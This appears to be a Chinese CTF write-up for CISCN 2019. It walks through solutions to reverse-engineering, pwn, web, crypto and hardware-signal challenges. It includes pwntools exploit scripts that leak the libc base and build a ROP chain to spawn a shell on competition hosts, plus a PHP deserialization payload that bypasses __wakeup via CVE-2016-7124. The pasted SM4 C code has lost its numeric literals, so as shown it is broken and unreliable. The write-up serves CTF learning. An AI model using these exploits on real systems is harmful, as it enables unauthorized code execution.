CISCN 2019 writeup
划水做了两个pwn和两个逆向......
Re
easyGO

Go语言,输入有Please字样,ida搜索sequence of bytes搜please的hex值找到字符串变量,交叉引用查到主函数是sub_495150,IDA断点动态调试发现直接出现了flag......
bbvvmm

用户名方面,Signsrch搜索特征值发现存在sm4加密,然后一个base64加密(加密算法的元素顺序换了)
题目给了Sm4的key
先使用变种base64解密。然后sm4解密得到用户名badrer12。附sm4解密算法
#include <string.h>
#include <stdio.h>
//#include "sm4.h"
#include "time.h" // Test vector 1
// plain: 01 23 45 67 89 ab cd ef fe dc ba 98 76 54 32 10
// key: 01 23 45 67 89 ab cd ef fe dc ba 98 76 54 32 10
// round key and temp computing result:
// rk[ 0] = f12186f9 X[ 0] = 27fad345
// rk[ 1] = 41662b61 X[ 1] = a18b4cb2
// rk[ 2] = 5a6ab19a X[ 2] = 11c1e22a
// rk[ 3] = 7ba92077 X[ 3] = cc13e2ee
// rk[ 4] = 367360f4 X[ 4] = f87c5bd5
// rk[ 5] = 776a0c61 X[ 5] = 33220757
// rk[ 6] = b6bb89b3 X[ 6] = 77f4c297
// rk[ 7] = 24763151 X[ 7] = 7a96f2eb
// rk[ 8] = a520307c X[ 8] = 27dac07f
// rk[ 9] = b7584dbd X[ 9] = 42dd0f19
// rk[10] = c30753ed X[10] = b8a5da02
// rk[11] = 7ee55b57 X[11] = 907127fa
// rk[12] = 6988608c X[12] = 8b952b83
// rk[13] = 30d895b7 X[13] = d42b7c59
// rk[14] = 44ba14af X[14] = 2ffc5831
// rk[15] = 104495a1 X[15] = f69e6888
// rk[16] = d120b428 X[16] = af2432c4
// rk[17] = 73b55fa3 X[17] = ed1ec85e
// rk[18] = cc874966 X[18] = 55a3ba22
// rk[19] = 92244439 X[19] = 124b18aa
// rk[20] = e89e641f X[20] = 6ae7725f
// rk[21] = 98ca015a X[21] = f4cba1f9
// rk[22] = c7159060 X[22] = 1dcdfa10
// rk[23] = 99e1fd2e X[23] = 2ff60603
// rk[24] = b79bd80c X[24] = eff24fdc
// rk[25] = 1d2115b0 X[25] = 6fe46b75
// rk[26] = 0e228aeb X[26] = 893450ad
// rk[27] = f1780c81 X[27] = 7b938f4c
// rk[28] = 428d3654 X[28] = 536e4246
// rk[29] = 62293496 X[29] = 86b3e94f
// rk[30] = 01cf72e5 X[30] = d206965e
// rk[31] = 9124a012 X[31] = 681edf34
// cypher: 68 1e df 34 d2 06 96 5e 86 b3 e9 4f 53 6e 42 46
//
// test vector 2
// the same key and plain 1000000 times coumpting
// plain: 01 23 45 67 89 ab cd ef fe dc ba 98 76 54 32 10
// key: 01 23 45 67 89 ab cd ef fe dc ba 98 76 54 32 10
// cypher: 59 52 98 c7 c6 fd 27 1f 04 02 f8 04 c3 3d 3f 66 //#include "sm4.h"
//#include <string.h>
//#include <stdio.h> /**
* \file sm4.h
*/
#ifndef XYSSL_SM4_H
#define XYSSL_SM4_H #define SM4_ENCRYPT 1
#define SM4_DECRYPT 0 /**
* \brief SM4 context structure
*/
typedef struct
{
int mode; /*!< encrypt/decrypt */
unsigned long sk[]; /*!< SM4 subkeys */
}
sm4_context; #ifdef __cplusplus
extern "C" {
#endif /**
* \brief SM4 key schedule (128-bit, encryption)
*
* \param ctx SM4 context to be initialized
* \param key 16-byte secret key
*/
void sm4_setkey_enc( sm4_context *ctx, unsigned char key[] ); /**
* \brief SM4 key schedule (128-bit, decryption)
*
* \param ctx SM4 context to be initialized
* \param key 16-byte secret key
*/
void sm4_setkey_dec( sm4_context *ctx, unsigned char key[] ); /**
* \brief SM4-ECB block encryption/decryption
* \param ctx SM4 context
* \param mode SM4_ENCRYPT or SM4_DECRYPT
* \param length length of the input data
* \param input input block
* \param output output block
*/
void sm4_crypt_ecb( sm4_context *ctx,
int mode,
int length,
unsigned char *input,
unsigned char *output); /**
* \brief SM4-CBC buffer encryption/decryption
* \param ctx SM4 context
* \param mode SM4_ENCRYPT or SM4_DECRYPT
* \param length length of the input data
* \param iv initialization vector (updated after use)
* \param input buffer holding the input data
* \param output buffer holding the output data
*/
void sm4_crypt_cbc( sm4_context *ctx,
int mode,
int length,
unsigned char iv[],
unsigned char *input,
unsigned char *output ); #ifdef __cplusplus
}
#endif #endif /* sm4.h */ /*
* 32-bit integer manipulation macros (big endian)
*/
#ifndef GET_ULONG_BE
#define GET_ULONG_BE(n,b,i) \
{ \
(n) = ( (unsigned long) (b)[(i) ] << ) \
| ( (unsigned long) (b)[(i) + ] << ) \
| ( (unsigned long) (b)[(i) + ] << ) \
| ( (unsigned long) (b)[(i) + ] ); \
}
#endif #ifndef PUT_ULONG_BE
#define PUT_ULONG_BE(n,b,i) \
{ \
(b)[(i) ] = (unsigned char) ( (n) >> ); \
(b)[(i) + ] = (unsigned char) ( (n) >> ); \
(b)[(i) + ] = (unsigned char) ( (n) >> ); \
(b)[(i) + ] = (unsigned char) ( (n) ); \
}
#endif /*
*rotate shift left marco definition
*
*/
#define SHL(x,n) (((x) & 0xFFFFFFFF) << n)
#define ROTL(x,n) (SHL((x),n) | ((x) >> (32 - n))) #define SWAP(a,b) { unsigned long t = a; a = b; b = t; t = 0; } /*
* Expanded SM4 S-boxes
/* Sbox table: 8bits input convert to 8 bits output*/ static const unsigned char SboxTable[][] =
{
{0xd6,0x90,0xe9,0xfe,0xcc,0xe1,0x3d,0xb7,0x16,0xb6,0x14,0xc2,0x28,0xfb,0x2c,0x05},
{0x2b,0x67,0x9a,0x76,0x2a,0xbe,0x04,0xc3,0xaa,0x44,0x13,0x26,0x49,0x86,0x06,0x99},
{0x9c,0x42,0x50,0xf4,0x91,0xef,0x98,0x7a,0x33,0x54,0x0b,0x43,0xed,0xcf,0xac,0x62},
{0xe4,0xb3,0x1c,0xa9,0xc9,0x08,0xe8,0x95,0x80,0xdf,0x94,0xfa,0x75,0x8f,0x3f,0xa6},
{0x47,0x07,0xa7,0xfc,0xf3,0x73,0x17,0xba,0x83,0x59,0x3c,0x19,0xe6,0x85,0x4f,0xa8},
{0x68,0x6b,0x81,0xb2,0x71,0x64,0xda,0x8b,0xf8,0xeb,0x0f,0x4b,0x70,0x56,0x9d,0x35},
{0x1e,0x24,0x0e,0x5e,0x63,0x58,0xd1,0xa2,0x25,0x22,0x7c,0x3b,0x01,0x21,0x78,0x87},
{0xd4,0x00,0x46,0x57,0x9f,0xd3,0x27,0x52,0x4c,0x36,0x02,0xe7,0xa0,0xc4,0xc8,0x9e},
{0xea,0xbf,0x8a,0xd2,0x40,0xc7,0x38,0xb5,0xa3,0xf7,0xf2,0xce,0xf9,0x61,0x15,0xa1},
{0xe0,0xae,0x5d,0xa4,0x9b,0x34,0x1a,0x55,0xad,0x93,0x32,0x30,0xf5,0x8c,0xb1,0xe3},
{0x1d,0xf6,0xe2,0x2e,0x82,0x66,0xca,0x60,0xc0,0x29,0x23,0xab,0x0d,0x53,0x4e,0x6f},
{0xd5,0xdb,0x37,0x45,0xde,0xfd,0x8e,0x2f,0x03,0xff,0x6a,0x72,0x6d,0x6c,0x5b,0x51},
{0x8d,0x1b,0xaf,0x92,0xbb,0xdd,0xbc,0x7f,0x11,0xd9,0x5c,0x41,0x1f,0x10,0x5a,0xd8},
{0x0a,0xc1,0x31,0x88,0xa5,0xcd,0x7b,0xbd,0x2d,0x74,0xd0,0x12,0xb8,0xe5,0xb4,0xb0},
{0x89,0x69,0x97,0x4a,0x0c,0x96,0x77,0x7e,0x65,0xb9,0xf1,0x09,0xc5,0x6e,0xc6,0x84},
{0x18,0xf0,0x7d,0xec,0x3a,0xdc,0x4d,0x20,0x79,0xee,0x5f,0x3e,0xd7,0xcb,0x39,0x48}
};
/* System parameter */
static const unsigned long FK[] = {0xa3b1bac6,0x56aa3350,0x677d9197,0xb27022dc};
/* fixed parameter */
static const unsigned long CK[] =
{
0x00070e15,0x1c232a31,0x383f464d,0x545b6269,
0x70777e85,0x8c939aa1,0xa8afb6bd,0xc4cbd2d9,
0xe0e7eef5,0xfc030a11,0x181f262d,0x343b4249,
0x50575e65,0x6c737a81,0x888f969d,0xa4abb2b9,
0xc0c7ced5,0xdce3eaf1,0xf8ff060d,0x141b2229,
0x30373e45,0x4c535a61,0x686f767d,0x848b9299,
0xa0a7aeb5,0xbcc3cad1,0xd8dfe6ed,0xf4fb0209,
0x10171e25,0x2c333a41,0x484f565d,0x646b7279
};
/*
* private function:
* look up in SboxTable and get the related value.
* args: [in] inch: 0x00~0xFF (8 bits unsigned value).
*/
static unsigned char sm4Sbox(unsigned char inch)
{
unsigned char *pTable = (unsigned char *)SboxTable;
unsigned char retVal = (unsigned char)(pTable[inch]);
return retVal;
}
/*
* private F(Lt) function:
* "T algorithm" == "L algorithm" + "t algorithm".
* args: [in] a: a is a 32 bits unsigned value;
* return: c: c is calculated with line algorithm "L" and nonline algorithm "t"
*/
static unsigned long sm4Lt(unsigned long ka)
{
unsigned long bb = ;
unsigned long c = ;
unsigned char a[];
unsigned char b[];
PUT_ULONG_BE(ka,a,)
b[] = sm4Sbox(a[]);
b[] = sm4Sbox(a[]);
b[] = sm4Sbox(a[]);
b[] = sm4Sbox(a[]);
GET_ULONG_BE(bb,b,)
c =bb^(ROTL(bb, ))^(ROTL(bb, ))^(ROTL(bb, ))^(ROTL(bb, ));
return c;
}
/*
* private F function:
* Calculating and getting encryption/decryption contents.
* args: [in] x0: original contents;
* args: [in] x1: original contents;
* args: [in] x2: original contents;
* args: [in] x3: original contents;
* args: [in] rk: encryption/decryption key;
* return the contents of encryption/decryption contents.
*/
static unsigned long sm4F(unsigned long x0, unsigned long x1, unsigned long x2, unsigned long x3, unsigned long rk)
{
return (x0^sm4Lt(x1^x2^x3^rk));
}
/* private function:
* Calculating round encryption key.
* args: [in] a: a is a 32 bits unsigned value;
* return: sk[i]: i{0,1,2,3,...31}.
*/
static unsigned long sm4CalciRK(unsigned long ka)
{
unsigned long bb = ;
unsigned long rk = ;
unsigned char a[];
unsigned char b[];
PUT_ULONG_BE(ka,a,)
b[] = sm4Sbox(a[]);
b[] = sm4Sbox(a[]);
b[] = sm4Sbox(a[]);
b[] = sm4Sbox(a[]);
GET_ULONG_BE(bb,b,)
rk = bb^(ROTL(bb, ))^(ROTL(bb, ));
return rk;
}
static void sm4_setkey( unsigned long SK[], unsigned char key[] )
{
unsigned long MK[];
unsigned long k[];
unsigned long i = ;
GET_ULONG_BE( MK[], key, );
GET_ULONG_BE( MK[], key, );
GET_ULONG_BE( MK[], key, );
GET_ULONG_BE( MK[], key, );
k[] = MK[]^FK[];
k[] = MK[]^FK[];
k[] = MK[]^FK[];
k[] = MK[]^FK[];
for(; i<; i++)
{
k[i+] = k[i] ^ (sm4CalciRK(k[i+]^k[i+]^k[i+]^CK[i]));
SK[i] = k[i+];
}
}
/*
* SM4 standard one round processing
*
*/
static void sm4_one_round( unsigned long sk[],
unsigned char input[],
unsigned char output[] )
{
unsigned long i = ;
unsigned long ulbuf[];
memset(ulbuf, , sizeof(ulbuf));
GET_ULONG_BE( ulbuf[], input, )
GET_ULONG_BE( ulbuf[], input, )
GET_ULONG_BE( ulbuf[], input, )
GET_ULONG_BE( ulbuf[], input, )
while(i<)
{
ulbuf[i+] = sm4F(ulbuf[i], ulbuf[i+], ulbuf[i+], ulbuf[i+], sk[i]);
// #ifdef _DEBUG
// printf("rk(%02d) = 0x%08x, X(%02d) = 0x%08x \n",i,sk[i], i, ulbuf[i+4] );
// #endif
i++;
}
PUT_ULONG_BE(ulbuf[],output,);
PUT_ULONG_BE(ulbuf[],output,);
PUT_ULONG_BE(ulbuf[],output,);
PUT_ULONG_BE(ulbuf[],output,);
}
/*
* SM4 key schedule (128-bit, encryption)
*/
void sm4_setkey_enc( sm4_context *ctx, unsigned char key[] )
{
ctx->mode = SM4_ENCRYPT;
sm4_setkey( ctx->sk, key );
}
/*
* SM4 key schedule (128-bit, decryption)
*/
void sm4_setkey_dec( sm4_context *ctx, unsigned char key[] )
{
int i;
ctx->mode = SM4_ENCRYPT;
sm4_setkey( ctx->sk, key );
for( i = ; i < ; i ++ )
{
SWAP( ctx->sk[ i ], ctx->sk[ -i] );
}
}
/*
* SM4-ECB block encryption/decryption
*/
void sm4_crypt_ecb( sm4_context *ctx,
int mode,
int length,
unsigned char *input,
unsigned char *output)
{
while( length > )
{
sm4_one_round( ctx->sk, input, output );
input += ;
output += ;
length -= ;
}
}
/*
* SM4-CBC buffer encryption/decryption
*/
void sm4_crypt_cbc( sm4_context *ctx,
int mode,
int length,
unsigned char iv[],
unsigned char *input,
unsigned char *output )
{
int i;
unsigned char temp[];
if( mode == SM4_ENCRYPT )
{
while( length > )
{
for( i = ; i < ; i++ )
output[i] = (unsigned char)( input[i] ^ iv[i] );
sm4_one_round( ctx->sk, output, output );
memcpy( iv, output, );
input += ;
output += ;
length -= ;
}
}
else /* SM4_DECRYPT */
{
while( length > )
{
memcpy( temp, input, );
sm4_one_round( ctx->sk, input, output );
for( i = ; i < ; i++ )
output[i] = (unsigned char)( output[i] ^ iv[i] );
memcpy( iv, temp, );
input += ;
output += ;
length -= ;
}
}
}
int main()
{
unsigned char key[] = {0xDA,0x98,0xF1,0xDA,0x31,0x2A,0xB7,0x53,0xA5,0x70,0x3A,0xB,0xFD,0x29,0xD,0xD6};
unsigned char input[] = {0x33,0x31,0x33,0x32,0x33,0x33,0x33,0x34,0x33,0x35,0x33,0x36,0x33,0x37,0x33,0x38};
unsigned char output[];
unsigned char output1[]={0xEF,0x46,0x8D,0xBA,0xF9,0x85,0xB2,0x50,0x9C,0x9E,0x20,0x0C,0xF3,0x52,0x5A,0xB6}; sm4_context ctx;
unsigned long i;
int a,b,c;
//encrypt standard testing vector
sm4_setkey_enc(&ctx,key);
sm4_crypt_ecb(&ctx,,,input,output);
printf("加密数据:\n");
for(i=;i<;i++)
printf("%02x ", output[i]);
printf("\n");
//decrypt testing //加密秘钥
sm4_setkey_dec(&ctx,key);
printf("解密数据:\n");
sm4_crypt_ecb(&ctx,,,output1,output1);
//printf("key:");
for(i=;i<;i++)
printf("%c", output1[i]);
printf("\n");
//decrypt 1M times testing vector based on standards.
i = ;
a=clock();
sm4_setkey_enc(&ctx,key);
while (i<)
{
sm4_crypt_ecb(&ctx,,,input,input);
i++;
}
b=clock();
c=b-a;
for(i=;i<;i++)
printf("%02x ", input[i]);
printf("\n");
printf("c=%dms\n",c);
sm4_setkey_dec(&ctx,key);
while (i<)
{
sm4_crypt_ecb(&ctx,,,output,output);
i++;
}
for(i=;i<;i++)
printf("%02x ", output[i]);
printf("\n");
return ;
}

Key值在内存中被打印,IDA下断点动态执行dump密码值

得到密码是xyz{|}
因为换行占用字符,使用脚本提交用户名密码
#!/usr/bin/env python
#-*- coding:utf-8 -*
from pwn import *# s=process('./bbvvmm')
s=remote('39.106.224.151',10001)
s.recvuntil('Username:')
s.sendline('badrer12')
s.recvuntil('Password:')
s.send('xyz{|}')
print s.recv()
print s.recv()
Pwn
your_pwn
V4边界可读可写,先泄露libc基址然后构造rop(pop_rdi地址+binsh地址+system地址)覆盖返回地址即可得到flag
#!/usr/bin/env python
#-*- coding:utf-8 -*
from pwn import *
from LibcSearcher import *
context.log_level = 'debug'
context.binary='./pwn'
elf=context.binary
libc = elf.libc def leak(offset, change):
s.recvuntil("input index")
s.sendline(str(offset))
s.recvuntil("(hex)")
temp=int(s.recvline(),16)
if temp > 0xff :
temp =temp & 0xff
s.sendline(str(temp))
#print hex(temp)
return temp
def deal(offset, change):
s.recvuntil("input index")
s.sendline(str(offset))
s.recvuntil("(hex)")
temp=int(s.recvline(),16)
if temp > 0xff :
temp =temp & 0xff
s.sendline(str(temp+2))
#print hex(temp)
return temp
def ch(offset,data):
s.recvuntil("input index")
s.sendline(str(offset))
s.recvuntil("(hex)")
temp=int(s.recvline(),16)
s.sendline(str(data))
#print hex(temp)
return temp libc_off=632
libc = ELF('/home/vicen/libc-database/db/libc6_2.23-0ubuntu10_amd64.so') #s=process('./pwn')
#gdb.attach(s,'''b puts''')
s=remote('bdd3dd2bf77c76d516f9e715c96cb1fa.kr-lab.com',57856)
#payload= s.recvuntil('name:')
s.sendline('')
sum=0
for i in range(5,-1,-1):
sum=sum<<8
a=leak(libc_off+i,0)
sum+=a
__libc_start_main=sum-240
print('__libc_start_main:' + hex(__libc_start_main))
libc.address = __libc_start_main - libc.symbols['__libc_start_main']
system = libc.symbols['system']
print('system:' + hex(system))
binsh = next(libc.search('/bin/sh'))
print('binsh_addr:' + hex(binsh))
pop_rdi=0x000d03
deal(345,0)
ch(344,3)
p=binsh
for i in range(0,6):
a=p & 0xff
#print hex(a)
ch(352+i,a)
p=p>>8
print ''
p=system
for i in range(0,6):
a=p & 0xff
ch(360+i,a)
p=p>>8
ch(0,'a')
s.interactive()
baby_pwn
参考https://blog.csdn.net/zszcr/article/details/80011174,32位下利用_dl_runtim_resolve函数
#!/usr/bin/env python
# coding=utf-8
from pwn import*
from roputils import*
#p=process('./pwn')
p=remote('da61f2425ce71e72c1ef02104c3bfb69.kr-lab.com',33865)
context.log_level="debug"
rop=ROP('./pwn')
offset=44
bss_base = rop.section('.bss')
队友题解部分:
Crypto
puzzles

给了4部分题目,依次计算。数学部分用Wolfram Alpha计算就好了,物理题只能手动算。其中Part1为26364809 Part1 26366033 26366621,猜测是等差数列,相差588,应该是26365397,后来发现不对。仔细观察,发现全是素数,盲猜是离26365397最近的素数,为26365399。然后合并答案,过了。

Web
JustSoso
首先盲测有flag.php文件。查看源码,发现有LFI,php://filter读文件,读index.php和hint.php。index.php中禁止我们直接读flag.php,然后可传入payload参数,如果输入的字符串中不包含flag则进行反序列化。hint.php中为具体的类操作,Flag类给出token和token_flag,如果二者相等则显示文件内容,Handle类传入一个类,调用getFlag()方法。
LFI处禁止读flag无法绕过,但反序列化那里可以绕过。parse_url有bug,参考(https://medium.com/secjuice/php-ssrf-techniques-9d422cb28d51),parse_url在处理//index.php?.....的URL时会返回False,因此访问的时候要用//index.php访问,同样的file=./hint.php,来造成相对路径。然后进行反序列化。Flag类的getFlag()方法的token_flag会在函数开始时重新赋值,要求token_flag与token相等。可以通过引用来绕过,使得$token_flag=&token,这样token_flag无论如何赋值,二者总是全等,绕过限制。$a=new Flag($file="flag.php");
$a->token_flag=& $a->token;
$b=new Handle($handle=$a);
print((serialize($b)));
还有一个问题,Handle类中的__wakeup()函数会置空传入类的所有属性,需要绕过,通过CVE-2016-7124,反序列化时传入对象数目大于实际数目即可。
这样输出的序列化值即为符合要求的答案。最终payload:http://xxxxxx.ichunqiu.com//index.php?file=./hint.php&payload=O:6:"Handle":2:{s:14:"%00Handle%00handle";O:4:"Flag":3:{s:4:"file";s:8:"flag.php";s:5:"token";s:32:"334467d41d5cf21e234465a1530ba647";s:10:"token_flag";R:4;}}。(token可任意赋值)
Misc
24C
百度查找24C,发现24C芯片采用I2C协议。使用Saleae Logic Pro打开文件,使用I2C协议解析,发现部分flag。

查阅文档,发现有部分Write指令出现,Write指令以0xA0为标志,下一位数据为地址。据此解析信号。首先从第0x20(32)位开始写字符串”f163bdf4e}”,然后从0x0(0)位开始写字符串”flag{c46d9e10-e9b5-4d90-a883-41c”,遇到NAK,则停止。然后从0x09(9)位的字符串改为”ac”。合并结果。
USBASP
如图所示配置SPI协议.

然后在Decoded Protocols处读flag。
saleae
按照题目名称下载Saleae Logic Pro,打开数据包,发现一大堆波形图,如图所示解析。

然后将二进制转成ASCII码,再转字符。得到flag。
CISCN 2019 writeup的更多相关文章
- 刷题记录:[CISCN 2019 初赛]Love Math
目录 刷题记录:[CISCN 2019 初赛]Love Math 思路一 思路二 总结 刷题记录:[CISCN 2019 初赛]Love Math 题目复现链接:https://buuoj.cn/ch ...
- Crypto CTF 2019 writeup
Crypto CTF 2019 writeup roXen 题目 roXen Relationship with a cryptographer! The Girlfriend: All you ev ...
- [BUUOJ记录] [CISCN 2019 初赛]Love Math & [NESTCTF 2019]Love Math 2
主要考察利用已有函数构造危险函数绕过,实现RCE. 进入题目给出源码: <?php error_reporting(0); //听说你很喜欢数学,不知道你是否爱它胜过爱flag if(!isse ...
- [CISCN 2019 初赛]Love Math
0x00 知识点 PHP函数: scandir() 函数:返回指定目录中的文件和目录的数组. base_convert() 函数:在任意进制之间转换数字. dechex() 函数:把十进制转换为十六进 ...
- [原题复现][CISCN 2019 初赛]WEB-Love Math(无参数RCE)[未完结]
简介 原题复现: 考察知识点:无参数命令执行 线上平台:https://buuoj.cn(北京联合大学公开的CTF平台) 榆林学院内可使用信安协会内部的CTF训练平台找到此题 源码审计 代码 1 ...
- 刷题记录:[CISCN2019 东北赛区 Day2 Web3]Point System
目录 刷题记录:[CISCN2019 东北赛区 Day2 Web3]Point System 知识点 1.padding-oracle attack 2.cbc字节翻转攻击 3.FFMpeg文件读取漏 ...
- 【CTF】2019湖湘杯 miscmisc writeup
题目来源:2019湖湘杯 题目链接:https://adworld.xctf.org.cn/task/answer?type=misc&number=1&grade=1&id= ...
- HITCON 2019 Lost Modular again writeup
HITCON 2019 Lost Modular again writeup 算是基础题,有很多之前题的影子,做不出来纯属菜. 题目 加密脚本 from Crypto.Util.number impo ...
- 2019全国大学生信息安全与对抗技术竞赛全国线下总决赛 Writeup
0x00 Begin 关于 ISCC 2019 北理工总决赛,这一次比赛体验感总体差不多,最后我们战队荣获全国一等奖第一名,在这里非常感谢我的团队以及我的队友. 0x01 Reverse 下载题目:e ...
随机推荐
- Computer Vision_33_SIFT:Evaluation of Interest Point Detectors——2000
此部分是计算机视觉部分,主要侧重在底层特征提取,视频分析,跟踪,目标检测和识别方面等方面.对于自己不太熟悉的领域比如摄像机标定和立体视觉,仅仅列出上google上引用次数比较多的文献.有一些刚刚出版的 ...
- 我用Python爬虫挣钱的那点事
在下写了10年Python,期间写了各种奇葩爬虫,挣各种奇葩的钱,写这篇文章总结下几种爬虫挣钱的方式. 1.最典型的就是找爬虫外包活儿.这个真是体力活,最早是在国外各个freelancer网站上找适合 ...
- Vue 循环 [Vue warn]: Avoid using non-primitive value as key
页面中不添加 :key 索引的时候,会不停的提示虚线,但不影响使用 后来加了一个索引,加成了:key= "content" 从后台取出来的contents是一个list,里面有多 ...
- idou老师教你学Istio 24:如何在Istio使用Prometheus进行监控
使用Prometheus进行监控是Istio提供的监控能力之一.Istio提供丰富的监控能力,为网格中的服务收集遥测数据.Mixer是负责提供策略控制和遥测收集的Istio组件. Istio通过Mix ...
- TCP/IP分层图解
网络协议通常分不同层次进行开发,每一层分别负责不同的通信功能.一个协议族,比如 T C P / I P,是一组不同层次上的多个协议的组合. T C P / I P通常被认为是一个四层协议系统,如图1 ...
- dp四边形优化
如果dp[i][j]=min(dp[i][k]+dp[k+1][j]+w[i][j]);且满足dp[a][c]+dp[b][d]<=dp[a][d]+dp[c][d](a<b<=c& ...
- BZOJ 1778: [Usaco2010 Hol]Dotp 驱逐猪猡 (高斯消元)
题面 题目传送门 分析 令爆炸概率为PPP.设 f(i)=∑k=0∞pk(i)\large f(i)=\sum_{k=0}^{\infty}p_k(i)f(i)=∑k=0∞pk(i),pk(i)p ...
- 15、Spring Boot 2.x 集成 Swagger UI
1.15.Spring Boot 2.x 集成 Swagger UI 完整源码: Spring-Boot-Demos 1.15.1 pom文件添加swagger包 <swagger2.versi ...
- Noip2014 提高组 Day1 T1 生活大爆炸版石头剪刀布 + Day2 T1 无线网络发射器选址
Day1 T1 题目描述 石头剪刀布是常见的猜拳游戏:石头胜剪刀,剪刀胜布,布胜石头.如果两个人出拳一样,则不分胜负.在<生活大爆炸>第二季第8 集中出现了一种石头剪刀布的升级版游戏. 升 ...
- 使用harborv1.8.0-rc1 搭建docker私有镜像仓库
概述 搭建一个私有仓库 harbor介绍 harbor是一个开源的docker容器仓库,由下面几个组件组成 + proxy:用来接收docker客户端和浏览器端的请求,并且把请求转发给后端的服务 + ...
